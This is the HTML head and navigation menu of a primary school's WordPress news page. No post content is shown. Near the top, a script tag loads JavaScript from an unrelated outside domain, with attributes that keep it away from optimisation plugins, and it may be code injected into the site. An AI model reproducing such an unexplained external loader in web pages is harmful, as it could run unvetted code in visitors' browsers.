

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2016/room-25-news/
body_size: 106926
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>News from Room 25 &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; News from Room 25 Comments Feed" href="https://www.stthomas.ie/2016/room-25-news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2016%2Froom-25-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2016%2Froom-25-news%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/5620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2016/room-25-news/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=5620' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-5620 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
